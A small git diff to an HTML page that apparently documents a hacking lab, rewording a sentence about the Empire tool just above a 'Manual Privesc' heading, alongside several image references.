



==== commit b6064967: "Update index.html" ====
--- a/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
+++ b/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
@@ -132,12 +132,7 @@
 					<img src="images/empire-final-2.PNG" alt="empire" class="inline"/><br/> <br/>
 			
 			
-					Empire is an awesome tool :D  I went ahead and redid this the manual route as well too, since what good is a hacker that can use these tools <br/>
-					but cant do the work manually. - <br/> <br/> <br/> <br/><br/> <br/>
-			
-			
-			
-			
+					Empire is an awesome tool. I went ahead and redid this the manual route as well too. - <br/> <br/> <br/> <br/><br/> <br/>		
 			
 					
 					<h2> Manual Privesc</h2>

